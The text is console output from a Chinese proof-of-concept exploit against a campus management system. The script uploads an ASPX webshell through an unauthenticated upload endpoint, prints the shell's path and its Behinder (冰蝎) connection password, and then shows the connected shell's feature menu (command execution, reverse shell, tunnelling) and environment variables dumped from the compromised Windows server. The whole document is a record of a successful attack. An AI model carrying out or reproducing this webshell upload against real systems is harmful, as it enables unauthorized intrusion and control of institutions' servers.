 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 1.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 智慧校园管理系统
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 :8001//DC_OA_WJG/Upload 尝试上传木马.....
[o] 目标 http:/ 成功上传 Webshell文件
[o] Webshell文件地址: http:/ //Upload/wjg/20210316110339_637514894195268864_PeiQi.aspx
[o] 使用冰蝎连接 密码: rebeyond
(root㉿DESKTOP-GSG4F7H)-[/tmp]
#
http:/ /Upload/wjg/20210216110244_637514893647842964_PeiQi.aspx
URL: http:/ 1/Upload/wjg/20210216110244_637514893647842964_PeiQi.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
Path:C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\Win
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft
Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;
APP_POOL_ID:数字化
PATHEXT:.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
USERDOMAIN:WORKGROUP
PROCESSOR_ARCHITECTURE:x86
ProgramW6432:C:\Program Files
PUBLIC:C:\Users\Public
APPDATA:C:\Windows\system32\config\systemprofile\AppData\Roaming
windir:C:\Windows
LOCALAPPDATA:C:\Windows\system32\config\systemprofile\AppData\Local
CommonProgramW6432:C:\Program Files\Common Files
APP_POOL_CONFIG:C:\inetpub\temp\apppools\数字化\数字化.config
windows_tracing_logfile:C:\BVTBin\Tests\installpackage\csilogfile.log
TMP:C:\Windows\TEMP
USERPROFILE:C:\Windows\system32\config\systemprofile
ProgramFiles:C:\Program Files (x86)
PROCESSOR_LEVEL:6
FP_NO_HOST_CHECK:NO